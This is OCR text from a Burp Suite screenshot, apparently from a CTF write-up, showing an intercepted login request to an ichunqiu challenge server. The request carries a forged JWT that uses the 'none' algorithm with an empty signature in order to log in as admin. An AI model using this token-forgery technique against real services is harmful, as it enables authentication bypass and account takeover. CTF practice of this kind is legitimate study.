 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://09535765a7384f1586a5358c676706e3eaa97a9dc072475a.changame.ichunqiu.com:80 [183.222.96.251]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /api/login HTTP/1.1
Host: 09535765a7384f1586a5358c676706e3eaa97a9dc072475a.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 43
Origin: http://09535765a7384f1586a5358c676706e3eaa97a9dc072475a.changame.ichunqiu.com
Connection: close
Referer: http://09535765a7384f1586a5358c676706e3eaa97a9dc072475a.changame.ichunqiu.com/login
Cookie: __jsluid_h=e9816af8ba24607f3f44e7883fa6cbe7; sses:aok=eyJ1c2VybmFtZSI6bnVsbCwiX2V4cGlyZSI6MTU4NzQyMDM3MjM1OCwiX21heEFnZSI6ODY0MDAwMDB9;
sses:aok.sig=HELwCNXdCdn81HBUZ6JFnJMrENU
username=admin&password=Qftm&authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzZWNyZXRpZCI6IjB4MCIsInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IlFmdG0ifQ.